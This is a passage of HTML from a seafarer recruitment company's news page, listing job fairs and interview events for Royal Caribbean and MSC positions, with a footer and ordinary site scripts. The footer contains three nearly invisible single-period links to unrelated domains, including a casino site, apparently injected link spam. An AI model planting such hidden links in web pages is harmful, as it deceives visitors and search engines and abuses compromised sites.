								<li data-target="#myCarousel" data-slide-to="15" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>CRUISE 101: HOW TO APPLY JOB FOR MEDICAL POSITION AT ROYAL CARIBBEAN LIMITED THROUGH SAMUDERA INDONESIA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/4f18d0117d89879d0e1888938e2bbeb0_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="16" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>SEAFARER 101: HOW TO APPLY JOB IN MEDITERRANEAN SHIPPING COMPANY THROUGH SAMUDERA INDONESIA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/60b4aed71cfb882c9ab93d10c4cbb3fd_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="17" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>CRUISE 101: DISCOVER NEW OPPORTUNITIES IN ROYAL CARIBBEAN GROUP THROUGH SAMUDERA INDONESIA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/1d03e9affb4024ec2a97eb2d24ba763f_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="18" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>CRUISE 101: HOW TO APPLY JOB IN ROYAL CARIBBEAN CRUISES LTD THROUGH SAMUDERA INDONESIA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/578f0ba42e4ee40fbf246d1a4dd34ae4_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="19" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>DIRECT INTERVIEW JUNE 2021 JAKARTA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/b4d217f4d24da7bb0249aedb99316146_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="20" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>TIPS DANÂ TRIK MENANGANI STRES BEKERJA DI ATAS KAPAL</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/b8857a350108276aa30d539ad98ed450_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="21" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>APRIL DIRECT INTERVIEW SCHEDULE IS OUT!</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/79ff7fe09db6b9a7943f18df1e4a36cd_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="22" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>SEAFARER 101: PURSUE YOUR DREAM CAREER AT SEA WITH SAMUDERA INDONESIA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/ca2188d05ea596926a233ed78540d46b_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="23" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span></span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/b4bb83d662da70c872ca4af336f2d97e_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								
			</ul>
			<!-- Controls -->
			<div class="carousel-controls">
				<a class="left carousel-control" href="#myCarousel" data-slide="prev">
					<span class="glyphicon glyphicon-chevron-left"></span>
				</a>
				<a class="right carousel-control" href="#myCarousel" data-slide="next">
					<span class="glyphicon glyphicon-chevron-right"></span>
				</a>
			</div>
		</div><!-- End Carousel -->
	</div>
</section>

     
        <section class="padding-20px-bottom padding-20px-top hover-option4 blog-post-style3 position-relative wow fadeIn " id="3">
            <div class="container">
                <div class="row equalize xs-equalize-auto">
    
                <div class="grid-item col-md-4 col-sm-6 col-xs-12 margin-30px-bottom xs-text-center wow fadeInUp" >
					<div class="blog-post bg-white inner-match-height">
						<div class="blog-post-images overflow-hidden position-relative">
							<img src="https://crews.samudera.id/public_assets/uploads/79ff7fe09db6b9a7943f18df1e4a36cd_2.jpg" class="img-responsive" />
						</div>
					
                    <div style="background-color: #eee;padding: 20px; height:100%;">
                        <div>
                            <p class="" style="font-size: 16px;color: #000;"><strong>APRIL DIRECT INTERVIEW SCHEDULE IS OUT!</strong></p>
                        	<hr style="border: 1px solid #fff;">
                        </div>
                        <div>
                            <p style="font-size: 14px;color: #000;"><p><span style=line-height:1.5><span style=font-size:14px>Welcoming 2nd Quarter of 2022, one of the biggest cruise operator in the world, Royal Caribbean Group (RCG) is increasing its demand when it comes to number of qualified Crew Members to be granted OFFER LETTER (OL).&nbsp</span></span></p>

<p><span style=line-height:1.5><span style=font-size:14px>Thousands of OL are ready to be issued for numerous positions offered for this month.</span></span></p>

<p><span style=line-height:1.5><span style=font-size:14px>As most of you understand very well, OL is among the beginning steps prior joining onboard, pursuing your dream career at sea.</span></span></p>

<p><span style=line-height:1.5><span style=font-size:14px>Samudera Indonesia, the official Hiring Partner of RCG in Indonesia is enthusiastically opening recruitment for young millennials and Z generations to pursue their career at sea with RCG.</span></span></p>
...</p>
                        </div>
                        <div style="text-align: right">
                        	<br>
                        	<!-- <button >Read More</button> -->

                        	<a class="btn btn-medium btn-transparent-black md-margin-15px-bottom sm-display-table sm-margin-lr-auto" href="https://crews.samudera.id/news/en/detail/april-direct-interview-schedule-is-out#2">Detail</a>
                        </div>
                        <hr style="border: 1px solid #fff;">
        				<p class="text-left">Tanggal Berita : 04-04-2022</p>

                    </div>
                </div></div>
    
    
                <div class="grid-item col-md-4 col-sm-6 col-xs-12 margin-30px-bottom xs-text-center wow fadeInUp" >
					<div class="blog-post bg-white inner-match-height">
						<div class="blog-post-images overflow-hidden position-relative">
							<img src="https://crews.samudera.id/public_assets/uploads/ca2188d05ea596926a233ed78540d46b_2.jpg" class="img-responsive" />
						</div>
					
                    <div style="background-color: #eee;padding: 20px; height:100%;">
                        <div>
                            <p class="" style="font-size: 16px;color: #000;"><strong>SEAFARER 101: PURSUE YOUR DREAM CAREER AT SEA WITH SAMUDERA INDONESIA</strong></p>
                        	<hr style="border: 1px solid #fff;">
                        </div>
                        <div>
                            <p style="font-size: 14px;color: #000;"><p>We do realise so many candidates/millennials/z generations/seafarers are interested to redirect their future course by joining us in pursuing career at sea. We offer numerous opportunities for millennials, z generations, and seafarer enthusiasts</p>

<p>From cruise ships until merchant ships, we open recruitment for all type of ships every single month.<br />
We do provide opportunities to work not only for Royal Caribbean Group (RCG), Mediterranean Shipping Company (MSC), but also Samudera Indonesia itself</p>

<p>However, many of you are still feel confused and have many questions about how to register yourselves to our system.</p>

<p>To answer your questions, we invite all of you to join our online job fair</p>
...</p>
                        </div>
                        <div style="text-align: right">
                        	<br>
                        	<!-- <button >Read More</button> -->

                        	<a class="btn btn-medium btn-transparent-black md-margin-15px-bottom sm-display-table sm-margin-lr-auto" href="https://crews.samudera.id/news/en/detail/seafarer-101-pursue-your-dream-career-at-sea-with-samudera-indonesia#2">Detail</a>
                        </div>
                        <hr style="border: 1px solid #fff;">
        				<p class="text-left">Tanggal Berita : 04-04-2022</p>

                    </div>
                </div></div>
    
    
                <div class="grid-item col-md-4 col-sm-6 col-xs-12 margin-30px-bottom xs-text-center wow fadeInUp" >
					<div class="blog-post bg-white inner-match-height">
						<div class="blog-post-images overflow-hidden position-relative">
							<img src="https://crews.samudera.id/public_assets/uploads/b4bb83d662da70c872ca4af336f2d97e_2.jpg" class="img-responsive" />
						</div>
					
                    <div style="background-color: #eee;padding: 20px; height:100%;">
                        <div>
                            <p class="" style="font-size: 16px;color: #000;"><strong></strong></p>
                        	<hr style="border: 1px solid #fff;">
                        </div>
                        <div>
                            <p style="font-size: 14px;color: #000;"><p><span style=line-height:1.5><span style=font-size:14px>THE WAIT is officially over!</span></span></p>

<p>&nbsp</p>

<p><span style=line-height:1.5><span style=font-size:14px>Samudera Indonesia is calling out all Indonesian seafarers or those who want to become one to come and join our biggest event in this Q2 2022</span></span></p>

<p>&nbsp</p>

<p><span style=line-height:1.5><span style=font-size:14px>DIRECT INTERVIEW WITH ROYAL CARIBBEAN GROUP</span></span></p>

<p>&nbsp</p>

<p><span style=line-height:1.5><span style=font-size:14px>When?&nbsp<br />
4-7 June 2022, 08.00-20.00 Bali Time</span></span></p>

<p>&nbsp</p>

<p><span style=line-height:1.5><span style=font-size:14px>Where?<br />
The Trans Resort Bali<br />
Sunset Road Seminyak Kerobokan Kelod, North Kuta, Badung Bali 80361</span></span></p>

<p>&nbsp</p>

<p><span style=line-height:1.5><span style=font-size:14px>How to get yourself registered to this event?</span></span></p>

<p>&nbsp</p>

<p><span style=line-height:1.5><span style=font-size:14px>Option 1 - register yourself at crews.samudera.id<br />
Option 2 - come directly to the venue<br />
Option 3 - contact hotline number +6287889398008 for further detail information</span></span></p>
...</p>
                        </div>
                        <div style="text-align: right">
                        	<br>
                        	<!-- <button >Read More</button> -->

                        	<a class="btn btn-medium btn-transparent-black md-margin-15px-bottom sm-display-table sm-margin-lr-auto" href="https://crews.samudera.id/news/en/detail/#2">Detail</a>
                        </div>
                        <hr style="border: 1px solid #fff;">
        				<p class="text-left">Tanggal Berita : 04-06-2022</p>

                    </div>
                </div></div>
        
            </div>
        </div>
    </section>
    
     
        <section class="padding-20px-bottom padding-20px-top hover-option4 blog-post-style3 position-relative wow fadeIn " id="3">
            <div class="container">
                <div class="row equalize xs-equalize-auto">
    
                <div class="grid-item col-md-4 col-sm-6 col-xs-12 margin-30px-bottom xs-text-center wow fadeInUp" >
					<div class="blog-post bg-white inner-match-height">
						<div class="blog-post-images overflow-hidden position-relative">
							<img src="https://crews.samudera.id/public_assets/uploads/e25842419ac3527133f76cf4f1659e0a_2.jpeg" class="img-responsive" />
						</div>
					
                    <div style="background-color: #eee;padding: 20px; height:100%;">
                        <div>
                            <p class="" style="font-size: 16px;color: #000;"><strong>SEAFARER 101: HOW TO APPLY JOB IN MEDITERRANEAN SHIPPING COMPANY THROUGH SAMUDERA INDONESIA</strong></p>
                        	<hr style="border: 1px solid #fff;">
                        </div>
                        <div>
                            <p style="font-size: 14px;color: #000;"><p><span style=line-height:1.5><span style=font-size:14px>Samudera Indonesia through its subsidiary Samudera Daya Maritim, a Global Maritime Professional Management is calling out all Indonesian male and female seafarers to join our online job fair for immediate deployment to international container operator, Mediterranean Shipping Company.</span></span></p>

<p>&nbsp</p>

<p><span style=line-height:1.5><span style=font-size:14px>If you are the right candidates, get ready to join our ONLINE JOB FAIR,</span></span></p>

<p>&nbsp</p>

<p><span style=line-height:1.5><span style=font-size:14px>Seafarer 101:<br />
How to Apply job in Mediterranean Shipping Company through Samudera Indonesia</span></span></p>

<p>&nbsp</p>

<p><span style=line-height:1.5><span style=font-size:14px>Live on Zoom<br />
Friday, 13 August 2021<br />
8.30-11.00 Jakarta Time</span></span></p>

<p><br />
<span style=line-height:1.5><span style=font-size:14px>Free of Charge</span></span></p>

<p><span style=line-height:1.5><span style=font-size:14px>Register yourself here!<br />
https:/bit.ly/3flvVIM</span></span></p>
...</p>
                        </div>
                        <div style="text-align: right">
                        	<br>
                        	<!-- <button >Read More</button> -->

                        	<a class="btn btn-medium btn-transparent-black md-margin-15px-bottom sm-display-table sm-margin-lr-auto" href="https://crews.samudera.id/news/en/detail/seafarer-101-how-to-apply-job-in-mediterranean-shipping-company-through-samudera-indonesia#2">Detail</a>
                        </div>
                        <hr style="border: 1px solid #fff;">
        				<p class="text-left">Tanggal Berita : 03-08-2021</p>

                    </div>
                </div></div>
    
    
                <div class="grid-item col-md-4 col-sm-6 col-xs-12 margin-30px-bottom xs-text-center wow fadeInUp" >
					<div class="blog-post bg-white inner-match-height">
						<div class="blog-post-images overflow-hidden position-relative">
							<img src="https://crews.samudera.id/public_assets/uploads/4f18d0117d89879d0e1888938e2bbeb0_2.jpeg" class="img-responsive" />
						</div>
					
                    <div style="background-color: #eee;padding: 20px; height:100%;">
                        <div>
                            <p class="" style="font-size: 16px;color: #000;"><strong>CRUISE 101: HOW TO APPLY JOB FOR MEDICAL POSITION AT ROYAL CARIBBEAN LIMITED THROUGH SAMUDERA INDONESIA</strong></p>
                        	<hr style="border: 1px solid #fff;">
                        </div>
                        <div>
                            <p style="font-size: 14px;color: #000;"><p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>It has been a huge responsibility for doctors, nurses and all medical staffs in Indonesia during the sequences of Covid-19 pandemic. With the number of physician just a mere four per 10.000 people &ampndashamong the least in Asia, the pandemic has been blowing away the medical sector that the call of duty is an utmost important responsibility for all medical officers in the country. They are all front liner &ampndash They are HEROES.</span></span></span></p>

<p style=text-align:justify>&nbsp</p>

<p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>Samudera Indonesia, the official hiring partner of Royal Caribbean Cruise Limited in Indonesia is calling out DOCTORS, NURSES, PUBLIC HEALTH OFFICERS, and INFECTION CONTROL OFFICERS to join our ONLINE JOB FAIR,</span></span></span></p>

<p style=text-align:justify>&nbsp</p>

<p style=text-align:justify><b><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>Cruise 101:</span></span></span></b></p>

<p style=text-align:justify><b><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>How to Apply Medical Position at Royal Caribbean Cruise Ltd Through Samudera Indonesia</span></span></span></b></p>

<p style=text-align:justify>&nbsp</p>

<p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>Live on Google Meet</span></span></span></p>

<p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>Wednesday, 1 September 2021</span></span></span></p>

<p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>09.00 &ampndash 11.30 Jakarta Time</span></span></span></p>

<p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>Free of Charge</span></span></span></p>

<p style=text-align:justify>&nbsp</p>
...</p>
                        </div>
                        <div style="text-align: right">
                        	<br>
                        	<!-- <button >Read More</button> -->

                        	<a class="btn btn-medium btn-transparent-black md-margin-15px-bottom sm-display-table sm-margin-lr-auto" href="https://crews.samudera.id/news/en/detail/cruise-101-how-to-apply-job-for-medical-position-at-royal-caribbean-limited-through-samudera-indonesia#2">Detail</a>
                        </div>
                        <hr style="border: 1px solid #fff;">
        				<p class="text-left">Tanggal Berita : 20-08-2021</p>

                    </div>
                </div></div>
    
    
                <div class="grid-item col-md-4 col-sm-6 col-xs-12 margin-30px-bottom xs-text-center wow fadeInUp" >
					<div class="blog-post bg-white inner-match-height">
						<div class="blog-post-images overflow-hidden position-relative">
							<img src="https://crews.samudera.id/public_assets/uploads/60b4aed71cfb882c9ab93d10c4cbb3fd_2.jpeg" class="img-responsive" />
						</div>
					
                    <div style="background-color: #eee;padding: 20px; height:100%;">
                        <div>
                            <p class="" style="font-size: 16px;color: #000;"><strong>SEAFARER 101: HOW TO APPLY JOB IN MEDITERRANEAN SHIPPING COMPANY THROUGH SAMUDERA INDONESIA</strong></p>
                        	<hr style="border: 1px solid #fff;">
                        </div>
                        <div>
                            <p style="font-size: 14px;color: #000;"><p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>September comes with good opportunity for all Indonesian Seafarers</span></span></span></p>

<p style=text-align:justify>&nbsp</p>

<p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>It&#39s such a rare chance to be able to join an online job fair, a direct collaboration between Mediterranean Shipping Company (MSC) as principle with its official Global Maritime Professional Management in Indonesia, Samudera Indonesia ðŸ”¥</span></span></span></p>

<p style=text-align:justify>&nbsp</p>

<p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>If you are the right candidate and dare to strive for future endeavor, get ready to join our ONLINE JOB FAIR,</span></span></span></p>

<p style=text-align:justify>&nbsp</p>

<p style=text-align:justify><b><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>Seafarer 101:<br />
How to Apply job in Mediterranean Shipping Company through Samudera Indonesia</span></span></span></b></p>

<p style=text-align:justify>&nbsp</p>

<p style=text-align:justify><span style=line-height:1.5><span style=color:#000000><span style=font-size:14px>Live on Zoom<br />
Friday, 3 September 2021<br />
13.30 - 16.00 Jakarta Time<br />
Free of Charge</span></span></span></p>
...</p>
                        </div>
                        <div style="text-align: right">
                        	<br>
                        	<!-- <button >Read More</button> -->

                        	<a class="btn btn-medium btn-transparent-black md-margin-15px-bottom sm-display-table sm-margin-lr-auto" href="https://crews.samudera.id/news/en/detail/seafarer-101-how-to-apply-job-in-mediterranean-shipping-company-through-samudera-indonesia#2">Detail</a>
                        </div>
                        <hr style="border: 1px solid #fff;">
        				<p class="text-left">Tanggal Berita : 30-08-2021</p>

                    </div>
                </div></div>
        
            </div>
        </div>
    </section>
    
<br/>
<div class='padding-40px-bottom'><div class="pagging text-center"><nav><ul class="pagination justify-content-center"><li class="page-item active"><span class="page-link">1<span class="sr-only">(current)</span></span></li><li class="page-item"><span class="page-link"><a href="https://crews.samudera.id/news/en/6#3" data-ci-pagination-page="2">2</a></span></li><li class="page-item"><span class="page-link"><a href="https://crews.samudera.id/news/en/12#3" data-ci-pagination-page="3">3</a></span></li><li class="page-item"><span class="page-link"><a href="https://crews.samudera.id/news/en/6#3" data-ci-pagination-page="2" rel="next">Next</a><li class="page-item"><span class="page-link"><a href="https://crews.samudera.id/news/en/30#3" data-ci-pagination-page="6">Last</a></ul></nav></div></div>
<!-- start footer -->
<footer class="footer-classic-dark">
    <div class="bg-dark-footer padding-40px-tb xs-padding-30px-tb">
        <div class="container">
            <div class="row equalize xs-equalize-auto">
                <!-- start slogan -->
                <div class="col-md-8 col-sm-7 col-xs-12 text-left alt-font display-table xs-text-center xs-margin-15px-bottom">
                    <div align="left" class="display-table-cell vertical-align-middle">
                        <!-- <a href="http://sism.co.id" target="blank_">© 2021 PT Samudera Daya Maritim</a> <br> -->
                        <div class="row">
                                                            <div class="col-md-4">
                                    <ul>
                                                                                    <li class=""><a href="https://crews.samudera.id/about-us/">ABOUT US</a></li>
                                                                    </ul></div>                                <div class="col-md-4">
                                    <ul>
                                                                                    <li class=""><a href="https://crews.samudera.id/our-galleries/">OUR GALLERIES</a></li>
                                                                    </ul></div>                                <div class="col-md-4">
                                    <ul>
                                                                                    <li class=""><a href="https://crews.samudera.id/vacancies/">VACANCIES</a></li>
                                                                    </ul></div>                                <div class="col-md-4">
                                    <ul>
                                                                                    <li class=""><a href="https://crews.samudera.id/partners/">PARTNERS</a></li>
                                                                    </ul></div>                                <div class="col-md-4">
                                    <ul>
                                                                                    <li class=""><a href="https://crews.samudera.id/news/">NEWS</a></li>
                                                                    </ul></div>                                <div class="col-md-4">
                                    <ul>
                                                                                    <li class=""><a href="https://crews.samudera.id/policy/">COMPANY POLICY</a></li>
                                                                    </ul></div>
                        </div>
                    </div>
                </div>
                <!-- end slogan -->
                <!-- start logo -->
                <!-- <div class="col-md-4 col-sm-2 col-xs-12 text-center display-table xs-margin-10px-bottom">
                    <div class="display-table-cell vertical-align-middle">
                        <a href="https://samudera.id"><img class="footer-logo" src="https://crews.samudera.id/public_assets/img/sitbkputih.png" width="60%" data-at2x="https://crews.samudera.id/public_assets/img/sitbkputih.png" alt=""></a>
                    </div>
                </div> -->
                <!-- end logo -->
                <!-- start social media -->
                <div class="col-md-4 col-sm-5 col-xs-12 col-xs-12 text-center display-table xs-text-center">
                    <div class="display-table-cell vertical-align-middle">
                        <!-- <span class="alt-font margin-20px-right">On social networks</span> -->
                        <p class="text-right xs-text-center sm-text-right text-white font-18px font-weight-700 margin-5px-bottom">PT SAMUDERA DAYA MARITIM</p>
                        <p class="text-right xs-text-center sm-text-right text-white font-12px line-height-18">
                            Samudera Indonesia Building. 2th Fl<br />
                            Jl. Letjen S. Parman Kav 35, Kel. Kemanggisan, Kec. Palmerah, <br />
                            Jakarta 11480 - INDONESIA <br />
                            <!--P. +6221 6907130-->
                        </p>

                        <div class="social-icon-style-7 display-inline-block vertical-align-middle float-right sm-float-right xs-float-none margin-10px-top">
                            <ul class="extra-small-icon no-margin-bottom">
								<li><a class="facebook text-white" href="https://www.facebook.com/Samudera-Daya-Maritim-103628041866971" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
								<li><a class="linkedin text-white" href="https://www.linkedin.com/company/samudera-daya-maritim/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
								<li><a class="instagram text-white" href="https://instagram.com/samudera.crews?igshid=wul54iprm5qb" target="_blank"><i class="fa fa-instagram no-margin-right" aria-hidden="true"></i></a></li>
                                <li><a class="twitter text-white" href="https://twitter.com/samudera_crews" target="_blank"><i class="fa fa-twitter"></i></a></li>
								<!--
                                <li><a class="facebook text-white" href="http://www.facebook.com/samuderaID" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                <li><a class="instagram text-white" href="http://www.instagram.com/samudera.id" target="_blank"><i class="fa fa-instagram no-margin-right" aria-hidden="true"></i></a></li>
								-->
							</ul>
                        </div>
                    </div>
                </div>
                <!-- end social media -->
                <!-- start slogan -->
               
            </div>
            
            <hr style="color:#fff;">
            <div class="row equalize xs-equalize-auto">
                <div class="col-md-6 col-sm-6 col-xs-12 display-table">
                    <div class="display-table-cell vertical-align-middle text-left sm-text-left xs-text-center">
                        © 2026 PT Samudera Daya Maritim
                    </div>
                </div>
                <a href="https://uboza.info">.</a>
                <a href="https://casinofreebonuses.info">.</a>
                <a href="https://ababapro.com">.</a>
                <div class="col-md-6 col-sm-6 col-xs-12 display-table">
                    <div class="display-table-cell vertical-align-middle text-right xs-text-center">
                       <a href="https://samudera.id"><img class="width-40 xs-width-50" src="https://crews.samudera.id/public_assets/img/sitbkputih.png" data-at2x="https://crews.samudera.id/public_assets/img/sitbkputih.png" alt=""></a>
                    </div>
                </div>

            </div>
        </div>
    </div>
    
</footer>
<!-- end footer -->
<!-- start scroll to top -->
<a class="scroll-top-arrow" href="javascript:void(0);"><i class="ti-arrow-up"></i></a>
<!-- end scroll to top  -->
<script type="text/javascript">
     var BASE_URL = "https://crews.samudera.id/";
     var BASE_PATH = 'https://crews.samudera.id/';
     var BASE_ICONS = BASE_PATH + 'assets/icons/';
     var BASE_IMAGE = BASE_PATH + 'assets/images/';     
</script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.js"></script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.validate.min.js"></script>

<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/modernizr.js"></script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/skrollr.min.js"></script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/smooth-scroll.js"></script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.appear.js"></script>
<!-- menu navigation -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/bootsnav.js"></script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.nav.js"></script>
<!-- animation -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/wow.min.js"></script>
<!-- page scroll -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/page-scroll.js"></script>
<!-- swiper carousel -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/swiper.min.js"></script>
<!-- Initialize Swiper -->
<script>
var swiper = new Swiper('.swiper-section-6', {
  // slidesPerView: 'auto',
  // centeredSlides: true,
  // spaceBetween: 50,
  autoplay: {
    delay: 5000,
  },
  autoHeight: true, //enable auto height
  navigation: {
    nextEl: '.swiper-button-next',
    prevEl: '.swiper-button-prev',
  },
  pagination: {
	// el: '.swiper-pagination',
    // clickable: true,
  },
});

var swiper = new Swiper('.swiper-section-2', {
	  autoplay: {
		delay: 4000,
	  },
	  slidesPerView: 3,
      spaceBetween: 30,
      slidesPerGroup: 3,
      loop: true,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      breakpoints: {
        991: {
          slidesPerView: 3,
          spaceBetween: 0
        },
        767: {
          slidesPerView: 2,
          spaceBetween: 0
        },
        100: {
          slidesPerView: 1,
          spaceBetween: 0
        },
      },

});

</script>
<!-- counter -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.count-to.js"></script>
<!-- parallax -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.stellar.js"></script>
<!-- magnific popup -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.magnific-popup.min.js"></script>
<!-- portfolio with shorting tab -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/isotope.pkgd.min.js"></script>
<!-- images loaded -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/imagesloaded.pkgd.min.js"></script>
<!-- pull menu -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/classie.js"></script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/hamburger-menu.js"></script>
<!-- counter  -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/counter.js"></script>
<!-- fit video  -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.fitvids.js"></script>
<!-- equalize -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/equalize.min.js"></script>
<!-- skill bars  -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/skill.bars.jquery.js"></script>
<!-- justified gallery  -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/justified-gallery.min.js"></script>
<!-- select2 -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/plugins/select2/select2.min.js"></script>
<!--pie chart-->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/jquery.easypiechart.min.js"></script>
<!-- instagram -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/instafeed.min.js"></script>
<!-- retina -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/retina.min.js"></script>
<!-- revolution -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/revolution/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="https://crews.samudera.id/public_assets/revolution/js/jquery.themepunch.revolution.min.js"></script>
<!-- revolution slider extensions (load below extensions JS files only on local file systems to make the slider work! The following part can be removed on server for on demand loading) -->
<!--<script type="text/javascript" src="revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.video.min.js"></script>-->
<!-- setting -->
<script type="text/javascript" src="https://crews.samudera.id/public_assets/js/main.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4896146-115"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-4896146-115');
</script>

<script type="text/javascript">
$(document).ready(function(){
    (function($) {
        // "use strict";
        function count($this){
            var current = parseInt($this.html(), 10);
            current = current + 1; /* Where 50 is increment */  
            $this.html(++current);
            if(current > $this.data('count')){
                $this.html($this.data('count'));
            } else {    
                setTimeout(function(){count($this)}, 10);
            }
        }
                 
        $(".stat-count").each(function() {
          $(this).data('count', parseInt($(this).html(), 10));
          $(this).html('0');
          count($(this));
        });
        

   })(jQuery);
   
    var clickEvent = false;
    $('#myCarousel').carousel({
        interval:   4000    
    }).on('click', '.list-group li', function() {
            clickEvent = true;
            $('.list-group li').removeClass('active');
            $(this).addClass('active');     
    }).on('slid.bs.carousel', function(e) {
        if(!clickEvent) {
            var count = $('.list-group').children().length -1;
            var current = $('.list-group li.active');
            current.removeClass('active').next().addClass('active');
            var id = parseInt(current.data('slide-to'));
            if(count == id) {
                $('.list-group li').first().addClass('active'); 
            }
        }
        clickEvent = false;
    });
})

$(window).load(function() {
    var boxheight = $('#myCarousel .carousel-inner').innerHeight();
    var itemlength = $('#myCarousel .item').length;
    //var triggerheight = Math.round(boxheight/itemlength+1);
    //$('#myCarousel .list-group-item').outerHeight(triggerheight);
});
</script>

<script type="text/javascript">
     $(document).ready(function(){
         if (jQuery().select2) {
            $('.select2me').select2({
                allowClear: true,
                placeholder: function(){
                    $(this).data('placeholder');
                }
            });
        }
		
		var hash_vacancies = document.URL.substr(document.URL.indexOf('#')+1) ;
		var rest_vacancies = hash_vacancies.substring(0, hash_vacancies.lastIndexOf("_") + 1);
